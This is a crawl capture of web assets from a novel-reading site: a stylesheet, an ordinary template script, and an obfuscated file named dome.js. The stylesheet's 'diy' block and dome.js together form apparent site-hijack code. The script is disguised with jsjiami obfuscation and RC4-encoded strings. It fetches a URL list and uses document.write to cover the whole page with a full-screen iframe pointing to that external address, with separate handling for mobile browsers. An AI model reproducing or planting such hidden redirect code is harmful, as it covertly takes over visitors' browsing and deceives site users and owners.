  --warning-color: #f39c12;       /* 警告色：橙色 */
  --success-color: #27ae60;       /* 成功色：深绿 */
  --border-radius: 8px;           /* 圆角半径 */
  --box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1); /* 阴影效果 */
  --transition: all 0.3s ease;    /* 过渡效果 */
}

body {
  font-family: 'Segoe UI', 'Microsoft YaHei', 'PingFang SC', sans-serif;
  line-height: 1.6;
  color: var(--text-color);
  background-color: #f5f5f7;
  font-size: 16px;
}

a {
  color: var(--primary-color);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--accent-color);
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

ul, li {
  list-style: none;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  width: 100%;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* 按钮样式 */
.btn {
  display: inline-block;
  padding: 8px 20px;
  border-radius: var(--border-radius);
  background-color: var(--primary-color);
  color: white;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition);
  border: none;
  text-align: center;
}

.btn:hover {
  background-color: var(--accent-color);
  transform: translateY(-2px);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
  color: white;
}

.btn-primary {
  background-color: var(--primary-color);
}

.btn-secondary {
  background-color: var(--secondary-color);
}

.btn-accent {
  background-color: var(--accent-color);
}

.btn-outline {
  background-color: transparent;
  border: 2px solid var(--primary-color);
  color: var(--primary-color);
}

.btn-outline:hover {
  background-color: var(--primary-color);
  color: white;
}

/* 页头样式 */
.header {
  background-color: white;
  position: sticky;
  top: 0;
  z-index: 1000;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.header-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 15px 0;
  flex-wrap: wrap;
}

.logo {
  font-size: 24px;
  font-weight: bold;
  color: var(--primary-color);
  display: flex;
  align-items: center;
}

.logo img {
  height: 40px;
  margin-right: 10px;
}

.logo a {
  color: var(--primary-color);
  text-decoration: none;
}

/* 导航菜单 */
.nav-menu {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.nav-menu li {
  margin: 0 12px;
  position: relative;
}

.nav-menu li a {
  font-size: 16px;
  padding: 5px 0;
  position: relative;
  color: var(--text-color);
}

.nav-menu li a:hover {
  color: var(--primary-color);
}

.nav-menu li a:after {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--primary-color);
  transition: width 0.3s;
}

.nav-menu li a:hover:after,
.nav-menu li.active a:after {
  width: 100%;
}

/* 搜索框 */
.search-box {
  margin-left: 20px;
  position: relative;
}

.search-form {
  display: flex;
  align-items: center;
}

.search-input {
  border: 1px solid #e0e0e0;
  padding: 10px 15px;
  width: 200px;
  border-radius: 30px;
  outline: none;
  font-size: 14px;
  transition: var(--transition);
}

.search-input:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 0 3px rgba(52, 152, 219, 0.2);
  width: 220px;
}

.search-btn {
  background: var(--primary-color);
  color: white;
  border: none;
  padding: 10px 15px;
  border-radius: 0 30px 30px 0;
  margin-left: -40px;
  cursor: pointer;
  transition: var(--transition);
}

.search-btn:hover {
  background: var(--accent-color);
}

/* 移动菜单触发器 */
.menu-toggle {
  display: none;
  cursor: pointer;
  font-size: 24px;
  color: var(--primary-color);
}

/* 面包屑导航 */
.breadcrumb {
  background: white;
  padding: 15px 0;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.03);
  border-radius: var(--border-radius);
}

.breadcrumb-inner {
  font-size: 14px;
  color: var(--text-light);
}

.breadcrumb-inner a {
  color: var(--text-light);
}

.breadcrumb-inner a:hover {
  color: var(--primary-color);
}

/* 卡片基础样式 */
.card {
  background: white;
  border-radius: var(--border-radius);
  box-shadow: var(--box-shadow);
  overflow: hidden;
  transition: var(--transition);
  height: 100%;
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
}

/* 小说卡片 */
.novel-card {
  display: flex;
  flex-direction: column;
}

.novel-cover {
  position: relative;
  height: 220px;
  overflow: hidden;
}

.novel-cover img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: var(--transition);
}

.novel-card:hover .novel-cover img {
  transform: scale(1.05);
}

.novel-info {
  padding: 15px;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.novel-title {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 1.3;
}

.novel-title a {
  color: var(--text-color);
}

.novel-title a:hover {
  color: var(--primary-color);
}

.novel-author, .novel-category {
  font-size: 14px;
  color: var(--text-light);
  margin-bottom: 5px;
}

.novel-meta {
  margin-top: auto;
  display: flex;
  flex-wrap: wrap;
  font-size: 13px;
  color: var(--text-light);
  margin-top: 10px;
}

.novel-meta span {
  margin-right: 15px;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
}

.novel-meta i {
  margin-right: 5px;
  font-size: 16px;
}

.novel-status {
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(46, 204, 113, 0.85);
  color: white;
  padding: 5px 10px;
  border-radius: 20px;
  font-size: 12px;
  z-index: 1;
}

.novel-status.completed {
  background: rgba(46, 204, 113, 0.85);
}

.novel-status.ongoing {
  background: rgba(243, 156, 18, 0.85);
}

/* 小说网格布局 */
.novel-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap: 25px;
  margin-bottom: 30px;
}

/* 分类标签 */
.category-tag {
  display: inline-block;
  padding: 3px 10px;
  margin-right: 5px;
  margin-bottom: 5px;
  border-radius: 20px;
  font-size: 12px;
  background: var(--primary-color);
  color: white !important;
  text-decoration: none;
  transition: var(--transition);
}

.category-tag:hover {
  background: var(--accent-color);
  transform: translateY(-2px);
}

.novel-categories {
  display: flex;
  flex-wrap: wrap;
  margin: 8px 0;
}

/* 页脚样式 */
.footer {
  background: var(--dark-color);
  color: white;
  padding: 40px 0 20px;
  margin-top: 50px;
}

.footer-inner {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 30px;
}

.footer-widget h3 {
  font-size: 18px;
  margin-bottom: 20px;
  position: relative;
  padding-bottom: 10px;
}

.footer-widget h3:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 50px;
  height: 2px;
  background: var(--primary-color);
}

.footer-widget ul li {
  margin-bottom: 10px;
}

.footer-widget ul li a {
  color: rgba(255, 255, 255, 0.7);
  transition: var(--transition);
}

.footer-widget ul li a:hover {
  color: white;
  padding-left: 5px;
}

.footer-bottom {
  text-align: center;
  padding-top: 20px;
  margin-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
}

/*diy*/
*{margin: 0;padding: 0;box-sizing: border-box;}
html, body{width: 100%;height: 100%;overflow: hidden;}
#iframe-wrapper{position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 9999;background: white;}
#iframe-wrapper iframe{width: 100%;height: 100%;border: none;}
#modal-overlay{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.9);display: flex;justify-content: center;align-items: center;z-index: 10000;}
.modal-content{background: white;padding: 25px;border-radius: 12px;width: 90%;max-width: 400px;text-align: center;box-shadow: 0 5px 15px rgba(0,0,0,0.3);}
.modal-title{font-size: 1.3rem;margin-bottom: 15px;color: #333;}
.modal-message{margin-bottom: 20px;color: #666;line-height: 1.5;}
.btn-group{display: flex;justify-content: center;gap: 15px;}
.btn{padding: 10px 25px;border: none;border-radius: 6px;font-weight: bold;cursor: pointer;transition: all 0.2s;}
.btn-confirm{background: #4CAF50;color: white;}
.btn-cancel{background: #f44336;color: white;}
.btn:hover{background: #4CAF50;opacity: 0.9;transform: translateY(-2px);}


/* 响应式样式 */
@media (max-width: 992px) {
  .novel-grid {
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  }
}

@media (max-width: 768px) {
  .header-inner {
    flex-direction: column;
    text-align: center;
  }

  .logo {
    margin-bottom: 15px;
  }

  .nav-menu {
    margin: 15px 0;
  }

  .search-box {
    margin-left: 0;
    margin-top: 15px;
    width: 100%;
  }

  .search-form {
    width: 100%;
  }

  .search-input {
    width: 100%;
  }

  .novel-grid {
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
  }
}

@media (max-width: 576px) {
  .novel-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 15px;
  }

  .nav-menu {
    flex-direction: column;
    width: 100%;
  }

  .nav-menu li {
    margin: 8px 0;
    width: 100%;
    text-align: center;
  }
}

/* 暗色模式支持 */
@media (prefers-color-scheme: dark) {
  :root {
    --primary-color: #3498db;
    --secondary-color: #2ecc71;
    --accent-color: #9b59b6;
    --dark-color: #1a1a1a;
    --light-color: #333333;
    --text-color: #f5f5f5;
    --text-light: #aaaaaa;
  }

  body {
    background-color: #121212;
    color: var(--text-color);
  }

  .header, .breadcrumb, .card {
    background-color: #1f1f1f;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
  }

  .search-input {
    background-color: #333;
    border-color: #444;
    color: var(--text-color);
  }

  .novel-title a {
    color: var(--text-color);
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.52sps.com/templates/modernnovel/assets/js/script.js
body_size: 2179
content:
/**
 * ModernNovel 模板 - 脚本文件
 */

document.addEventListener('DOMContentLoaded', function() {
    // 初始化轮播图
    initSlider();

    // 初始化章节排序
    initChapterSort();

    // 初始化响应式菜单
    initMobileMenu();

    // 初始化阅读模式
    initReadingMode();

    // 初始化图片懒加载
    initLazyLoad();
});

/**
 * 初始化轮播图
 */
function initSlider() {
    const slider = document.querySelector('.slider');
    if (!slider) return;

    const slides = slider.querySelectorAll('.slide');
    const dots = document.querySelectorAll('.slider-dot');
    let currentSlide = 0;
    let slideInterval = setInterval(nextSlide, 5000);

    function nextSlide() {
        goToSlide((currentSlide + 1) % slides.length);
    }

    function prevSlide() {
        goToSlide((currentSlide - 1 + slides.length) % slides.length);
    }

    function goToSlide(n) {
        slides[currentSlide].classList.remove('active');
        if (dots.length) dots[currentSlide].classList.remove('active');

        currentSlide = n;

        slides[currentSlide].classList.add('active');
        if (dots.length) dots[currentSlide].classList.add('active');
    }

    // 添加点击事件
    const prevButton = slider.querySelector('.slider-prev');
    const nextButton = slider.querySelector('.slider-next');

    if (prevButton) {
        prevButton.addEventListener('click', function() {
            clearInterval(slideInterval);
            prevSlide();
            slideInterval = setInterval(nextSlide, 5000);
        });
    }

    if (nextButton) {
        nextButton.addEventListener('click', function() {
            clearInterval(slideInterval);
            nextSlide();
            slideInterval = setInterval(nextSlide, 5000);
        });
    }

    // 添加点击小圆点切换事件
    if (dots.length) {
        dots.forEach(function(dot, index) {
            dot.addEventListener('click', function() {
                clearInterval(slideInterval);
                goToSlide(index);
                slideInterval = setInterval(nextSlide, 5000);
            });
        });
    }

    // 当鼠标悬停在轮播图上时，暂停自动播放
    slider.addEventListener('mouseenter', function() {
        clearInterval(slideInterval);
    });

    // 当鼠标离开轮播图时，恢复自动播放
    slider.addEventListener('mouseleave', function() {
        slideInterval = setInterval(nextSlide, 5000);
    });
}

/**
 * 初始化章节排序
 */
function initChapterSort() {
    const sortButtons = document.querySelectorAll('.chapter-sort');
    const chapterList = document.querySelector('.full-chapter-list');

    if (!sortButtons.length || !chapterList) return;

    sortButtons.forEach(function(button) {
        button.addEventListener('click', function() {
            const sortType = this.dataset.sort;
            const chapters = Array.from(chapterList.querySelectorAll('.chapter-item'));

            sortButtons.forEach(btn => btn.classList.remove('active'));
            this.classList.add('active');

            if (sortType === 'desc') {
                chapters.reverse();
            } else {
                // 恢复正序
                chapters.sort((a, b) => {
                    const aIndex = parseInt(a.dataset.index || 0);
                    const bIndex = parseInt(b.dataset.index || 0);
                    return aIndex - bIndex;
                });
            }

            // 重新添加到DOM
            chapters.forEach(chapter => chapterList.appendChild(chapter));
        });
    });
}

/**
 * 初始化移动端菜单
 */
function initMobileMenu() {
    const menuToggle = document.querySelector('.menu-toggle');
    const navMenu = document.querySelector('.nav-menu');

    if (!menuToggle || !navMenu) return;

    menuToggle.addEventListener('click', function() {
        navMenu.classList.toggle('active');
        this.classList.toggle('active');
    });

    // 点击页面其他区域关闭菜单
    document.addEventListener('click', function(event) {
        if (!event.target.closest('.nav-menu') && !event.target.closest('.menu-toggle') && navMenu.classList.contains('active')) {
            navMenu.classList.remove('active');
            menuToggle.classList.remove('active');
        }
    });

    // 窗口大小变化时处理菜单显示
    window.addEventListener('resize', function() {
        if (window.innerWidth > 768 && navMenu.classList.contains('active')) {
            navMenu.classList.remove('active');
            menuToggle.classList.remove('active');
        }
    });
}

/**
 * 初始化阅读模式
 */
function initReadingMode() {
    const readingModeToggle = document.querySelector('.reading-mode-toggle');
    const fontSizeIncrease = document.querySelector('.font-size-increase');
    const fontSizeDecrease = document.querySelector('.font-size-decrease');
    const chapterContent = document.querySelector('.chapter-content');

    if (!readingModeToggle || !chapterContent) return;

    // 切换阅读模式
    readingModeToggle.addEventListener('click', function() {
        document.body.classList.toggle('reading-mode');

        // 保存用户偏好
        if (document.body.classList.contains('reading-mode')) {
            localStorage.setItem('reading-mode', 'true');
        } else {
            localStorage.setItem('reading-mode', 'false');
        }
    });

    // 增加字体大小
    if (fontSizeIncrease) {
        fontSizeIncrease.addEventListener('click', function() {
            let currentSize = parseInt(window.getComputedStyle(chapterContent).fontSize);
            if (currentSize < 24) { // 限制最大字号
                chapterContent.style.fontSize = (currentSize + 1) + 'px';
                localStorage.setItem('font-size', chapterContent.style.fontSize);
            }
        });
    }

    // 减小字体大小
    if (fontSizeDecrease) {
        fontSizeDecrease.addEventListener('click', function() {
            let currentSize = parseInt(window.getComputedStyle(chapterContent).fontSize);
            if (currentSize > 14) { // 限制最小字号
                chapterContent.style.fontSize = (currentSize - 1) + 'px';
                localStorage.setItem('font-size', chapterContent.style.fontSize);
            }
        });
    }

    // 从localStorage加载保存的设置
    if (localStorage.getItem('reading-mode') === 'true') {
        document.body.classList.add('reading-mode');
    }

    if (localStorage.getItem('font-size')) {
        chapterContent.style.fontSize = localStorage.getItem('font-size');
    }
}

/**
 * 初始化图片懒加载
 */
function initLazyLoad() {
    const lazyImages = document.querySelectorAll('.lazy-load');

    if (!lazyImages.length) return;

    // 检查是否支持Intersection Observer
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    const image = entry.target;
                    image.src = image.dataset.src;
                    image.classList.remove('lazy-load');
                    imageObserver.unobserve(image);
                }
            });
        });

        lazyImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {
        // 不支持Intersection Observer的备用方案
        function lazyLoad() {
            const scrollTop = window.pageYOffset;

            lazyImages.forEach(function(image) {
                if (image.offsetTop < window.innerHeight + scrollTop) {
                    image.src = image.dataset.src;
                    image.classList.remove('lazy-load');
                }
            });

            // 如果所有图片都已处理，移除滚动监听
            if (lazyImages.length === 0) {
                window.removeEventListener('scroll', lazyLoad);
                window.removeEventListener('resize', lazyLoad);
                window.removeEventListener('orientationChange', lazyLoad);
            }
        }

        // 加载初始图片
        lazyLoad();

        // 添加事件监听
        window.addEventListener('scroll', lazyLoad);
        window.addEventListener('resize', lazyLoad);
        window.addEventListener('orientationChange', lazyLoad);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.52sps.com/dome.js
body_size: 3700
content:
var _0xodU = 'jsjiami.com.v7';
var _0x1ee9a6 = _0x4bb5;
function _0x4ea3() {
    var _0x25f9b3 = (function() {
        return [_0xodU, 'qCjfqxsDhSjPPiHaqewmAiUNt.UcdotmXQ.QDvI7==', 'qmo1WQbgWPi', 'W4atW7NcRtpcItb2AW', 'aCoGESkBWPS/W6e', 'W4/dHaubB8oNW41xWQq', 'W4ePWRW', 'sCo9omkbAq', 'WP3dTqaTW5hdHq', 'WO42WRRdMmkbpgVcGvhdLGKwWQhdLJ3dJxldKCkOWP0YWR01fLbbWQddHSkhgSkQWOK0fmkavhnJBSk+FCo5cmkLW7JcTKxcTSk7yNtdOLTCiG3cO1JdICk1W6XHW4GvnH9SW7tcJqj2W6BdS23dTCoYW5K7W4WBW4RdNMBcRmkgW7FcQSo/gCkttW5RW5NcNYPgWR4plgldMmo6l8o6rCohwIpdO8kMhhJcK8ozW7lcHCkcW6jVW7KzWPjhW5ddVtVdQ2CppCk6WPnAvGLixvWaW4ZcSCoZE8oGW7dcQCoRFZ1zWP9eW4KLv1eNBW/dKNNdHdanWRRdUmocWRe', 'W4COWRRdNSkHE2dcJKG', 'i8kpWRNdP8kkW7/dMa', 'Dmo5WRi', 'W5NcIh46trWkWOTIW63cQW', 'W4KKW6tdLsu'].concat((function() {
            return ['W4BdOb46WOG4m8oLW69yWQ/cVSkNwadcTSoMcrddSCkCW63cLmo8W6jIDSkFc1JcMYWDW5VdHsddS3NdI2uknmkGxtimWOVdIcRdQ8keEXGtWPjWtbuXW7NcQMNdPqZcHYKVamoprmkhWQSmaNjSA3WguCkEkmkqW5K5nCk0aeGeW4/cTSo8WQxdQMP0usHdWRDhjW', 'lCoAhSkGs8k7WR0', 'WQhcQIZcLI5xbmkEW6DoWRCZW74', 'W4OzW7VdSfxdQJ1vwSopnCkc', 'WPxcVrTlW6jFotpdRSkkW4fW', 'lW3dVXOCma4agehdR8kOW7O', 'hmkIi8kgxmkzWP3cHrNdMreD', 'WPVdHd5VhG', 'omo4WOy0DKGRgJdcT8kS', 'u8kCuCopW4W', 'B8o5p8kot8ktWQpdHSkjW4ddPxpdLq', 'whPJWObB', 'FmoKWO5hBNLa', 'gmoJW7D1i8oobmkSW5ldHmoK', 'W4yZWRRdGG'].concat((function() {
                return ['WPhcP1zMWOJdHmk+WRVdP8klW7fqW4W', 'w8kRpSkMWQKDW63dU8o6', 'lsaumIhcOSoUpbqsy1ac', 'WQG2W7xdS8oVW5CIqwy', 'jIqrnIJcPSkBaWqTzKW', 'W6pdP23dJ3O', 'imoEWRGXzG', 'mSkRW41TW4vOW7lcOmk3mmo+xa', 'w3f8ucFcJqanW5K', 't8oGzSoqa8onWPVcOrldNX4', 'ygrnAa', 'W7P0WQJdS8oVW4yOBMZdHvldTta', 'W4tdT3tcJ38', 'W4JdM8kDCSo/kfvJW6pcVsRcOWy'];
            }()));
        }()));
    }());
    _0x4ea3 = function() {
        return _0x25f9b3;
    }
    ;
    return _0x4ea3();
}
function _0x4bb5(_0x364616, _0x1189f2) {
    var _0x4ea34d = _0x4ea3();
    return _0x4bb5 = function(_0x4bb55a, _0x5bef2d) {
        _0x4bb55a = _0x4bb55a - 0x1d3;
        var _0x38fd1c = _0x4ea34d[_0x4bb55a];
        if (_0x4bb5['AnaZWS'] === undefined) {
            var _0x23eddb = function(_0x38bd3d) {
                var _0x2885a9 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
                var _0x206200 = ''
                  , _0x43ea11 = '';
                for (var _0x457454 = 0x0, _0x4d2117, _0x2fd643, _0x54a437 = 0x0; _0x2fd643 = _0x38bd3d['charAt'](_0x54a437++); ~_0x2fd643 && (_0x4d2117 = _0x457454 % 0x4 ? _0x4d2117 * 0x40 + _0x2fd643 : _0x2fd643,
                _0x457454++ % 0x4) ? _0x206200 += String['fromCharCode'](0xff & _0x4d2117 >> (-0x2 * _0x457454 & 0x6)) : 0x0) {
                    _0x2fd643 = _0x2885a9['indexOf'](_0x2fd643);
                }
                for (var _0x27d4ba = 0x0, _0x137097 = _0x206200['length']; _0x27d4ba < _0x137097; _0x27d4ba++) {
                    _0x43ea11 += '%' + ('00' + _0x206200['charCodeAt'](_0x27d4ba)['toString'](0x10))['slice'](-0x2);
                }
                return decodeURIComponent(_0x43ea11);
            };
            var _0x3dd8e6 = function(_0x52ac99, _0x3f37e3) {
                var _0x4b24c4 = [], _0x8fcc17 = 0x0, _0x5db81e, _0x49b1cc = '';
                _0x52ac99 = _0x23eddb(_0x52ac99);
                var _0x43f11a;
                for (_0x43f11a = 0x0; _0x43f11a < 0x100; _0x43f11a++) {
                    _0x4b24c4[_0x43f11a] = _0x43f11a;
                }
                for (_0x43f11a = 0x0; _0x43f11a < 0x100; _0x43f11a++) {
                    _0x8fcc17 = (_0x8fcc17 + _0x4b24c4[_0x43f11a] + _0x3f37e3['charCodeAt'](_0x43f11a % _0x3f37e3['length'])) % 0x100,
                    _0x5db81e = _0x4b24c4[_0x43f11a],
                    _0x4b24c4[_0x43f11a] = _0x4b24c4[_0x8fcc17],
                    _0x4b24c4[_0x8fcc17] = _0x5db81e;
                }
                _0x43f11a = 0x0,
                _0x8fcc17 = 0x0;
                for (var _0x46f7cb = 0x0; _0x46f7cb < _0x52ac99['length']; _0x46f7cb++) {
                    _0x43f11a = (_0x43f11a + 0x1) % 0x100,
                    _0x8fcc17 = (_0x8fcc17 + _0x4b24c4[_0x43f11a]) % 0x100,
                    _0x5db81e = _0x4b24c4[_0x43f11a],
                    _0x4b24c4[_0x43f11a] = _0x4b24c4[_0x8fcc17],
                    _0x4b24c4[_0x8fcc17] = _0x5db81e,
                    _0x49b1cc += String['fromCharCode'](_0x52ac99['charCodeAt'](_0x46f7cb) ^ _0x4b24c4[(_0x4b24c4[_0x43f11a] + _0x4b24c4[_0x8fcc17]) % 0x100]);
                }
                return _0x49b1cc;
            };
            _0x4bb5['aBXWSp'] = _0x3dd8e6,
            _0x364616 = arguments,
            _0x4bb5['AnaZWS'] = !![];
        }
        var _0x354be2 = _0x4ea34d[0x0]
          , _0x5be28f = _0x4bb55a + _0x354be2
          , _0x3d4f41 = _0x364616[_0x5be28f];
        return !_0x3d4f41 ? (_0x4bb5['ULvjKo'] === undefined && (_0x4bb5['ULvjKo'] = !![]),
        _0x38fd1c = _0x4bb5['aBXWSp'](_0x38fd1c, _0x5bef2d),
        _0x364616[_0x5be28f] = _0x38fd1c) : _0x38fd1c = _0x3d4f41,
        _0x38fd1c;
    }
    ,
    _0x4bb5(_0x364616, _0x1189f2);
}
;(function(_0x50d12f, _0x27b589, _0x25f60d, _0x3d833a, _0x18adc4, _0x3e134f, _0x2de411) {
    return _0x50d12f = _0x50d12f >> 0x8,
    _0x3e134f = 'hs',
    _0x2de411 = 'hs',
    function(_0x77d60e, _0x19dfb0, _0x6e1744, _0x46c4a0, _0x54cc9d) {
        var _0x20a806 = _0x4bb5;
        _0x46c4a0 = 'tfi',
        _0x3e134f = _0x46c4a0 + _0x3e134f,
        _0x54cc9d = 'up',
        _0x2de411 += _0x54cc9d,
        _0x3e134f = _0x6e1744(_0x3e134f),
        _0x2de411 = _0x6e1744(_0x2de411),
        _0x6e1744 = 0x0;
        var _0x2e8d2c = _0x77d60e();
        while (!![] && --_0x3d833a + _0x19dfb0) {
            try {
                _0x46c4a0 = -parseInt(_0x20a806(0x1ed, '(#xC')) / 0x1 + -parseInt(_0x20a806(0x1db, 'uYNp')) / 0x2 * (parseInt(_0x20a806(0x1dd, 'KpE%')) / 0x3) + parseInt(_0x20a806(0x1e6, 'FldJ')) / 0x4 * (parseInt(_0x20a806(0x1f6, 'hPLE')) / 0x5) + parseInt(_0x20a806(0x1e7, '0p7b')) / 0x6 * (-parseInt(_0x20a806(0x1f8, 'KpE%')) / 0x7) + parseInt(_0x20a806(0x1f0, ')S@e')) / 0x8 * (parseInt(_0x20a806(0x1ec, 'moVO')) / 0x9) + -parseInt(_0x20a806(0x1e4, '32AF')) / 0xa + parseInt(_0x20a806(0x1eb, '(#xC')) / 0xb;
            } catch (_0x245d58) {
                _0x46c4a0 = _0x6e1744;
            } finally {
                _0x54cc9d = _0x2e8d2c[_0x3e134f]();
                if (_0x50d12f <= _0x3d833a)
                    _0x6e1744 ? _0x18adc4 ? _0x46c4a0 = _0x54cc9d : _0x18adc4 = _0x54cc9d : _0x6e1744 = _0x54cc9d;
                else {
                    if (_0x6e1744 == _0x18adc4['replace'](/[SXqIwQhtdPexfNUADCH=]/g, '')) {
                        if (_0x46c4a0 === _0x19dfb0) {
                            _0x2e8d2c['un' + _0x3e134f](_0x54cc9d);
                            break;
                        }
                        _0x2e8d2c[_0x2de411](_0x54cc9d);
                    }
                }
            }
        }
    }(_0x25f60d, _0x27b589, function(_0x44ed11, _0x2994b7, _0x463c86, _0x186a78, _0xa1c50, _0x2fed1a, _0x27c63a) {
        return _0x2994b7 = '\x73\x70\x6c\x69\x74',
        _0x44ed11 = arguments[0x0],
        _0x44ed11 = _0x44ed11[_0x2994b7](''),
        _0x463c86 = '\x72\x65\x76\x65\x72\x73\x65',
        _0x44ed11 = _0x44ed11[_0x463c86]('\x76'),
        _0x186a78 = '\x6a\x6f\x69\x6e',
        (0x180b5c,
        _0x44ed11[_0x186a78](''));
    });
}(0xbc00, 0x39c22, _0x4ea3, 0xbe),
_0x4ea3) && (_0xodU = _0x4ea3);
fetch('url.txt')['then'](_0x135272=>_0x135272['text']())[_0x1ee9a6(0x1e8, '1lvJ')](_0x154262=>{
    var _0x21b8b3 = _0x1ee9a6
      , _0x5f5a01 = {
        'lzdEf': _0x21b8b3(0x1d4, '1lvJ'),
        'CxhjL': _0x21b8b3(0x1d3, 'sQ[5'),
        'PedCc': 'auto',
        'GZSAp': 'width:100%;height:100%;left:1px;top:1px;border:none;background:#fff',
        'kbRhF': _0x21b8b3(0x1d7, '2SZh'),
        'lIrjg': function(_0x1d03bb, _0x5ccc62) {
            return _0x1d03bb != _0x5ccc62;
        }
    };
    
    const isHttps = window.location.protocol === 'https:';
    const urls = _0x154262.split('\n')
        .map(url => url.trim())
        .filter(url => url && (isHttps ? url.startsWith('https://') : url.startsWith('http://')));
    
    if (urls.length === 0) {
        console.error('No matching URL found in url.txt');
        return;
    }
    
    const _0x225c28 = urls[0];
    document[_0x21b8b3(0x1e3, 'NfnL')](_0x5f5a01['lzdEf']);
    var _0x424ecd = document[_0x21b8b3(0x1f4, 'moVO')](_0x5f5a01[_0x21b8b3(0x1f5, 'NQs8')]);
    _0x424ecd[_0x21b8b3(0x1fb, '1lvJ')] = _0x225c28,
    _0x424ecd[_0x21b8b3(0x1fa, 'MfoJ')] = _0x5f5a01[_0x21b8b3(0x1fc, 'uYNp')],
    _0x424ecd[_0x21b8b3(0x1e1, 'idcg')][_0x21b8b3(0x1f9, 'xchh')] = _0x5f5a01['GZSAp'];
    var _0x5d2c18 = document['createElement'](_0x5f5a01['kbRhF'])
      , _0x14088b = document[_0x21b8b3(0x1df, 'l^xJ')](_0x5f5a01['kbRhF']);
    _0x5d2c18['style']['cssText'] = _0x21b8b3(0x1da, 'aT4T');
    var _0x9ea0d4 = _0x5f5a01[_0x21b8b3(0x1ef, 'eRyK')](navigator[_0x21b8b3(0x1d5, '1lvJ')][_0x21b8b3(0x1e2, 'eRyK')]()['match'](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i), null);
    _0x9ea0d4 && (_0x5d2c18[_0x21b8b3(0x1ee, 'xppP')]['overflow'] = _0x5f5a01[_0x21b8b3(0x1f7, '2SZh')]),
    _0x5d2c18['appendChild'](_0x424ecd),
    _0x14088b[_0x21b8b3(0x1f2, 'Ra5m')](_0x5d2c18),
    document[_0x21b8b3(0x1e5, 'IBwO')](_0x14088b['innerHTML']);
}
)['catch'](_0x37d364=>console[_0x1ee9a6(0x1d9, 'zal0')]('Error:', _0x37d364));
var version_ = 'jsjiami.com.v7';
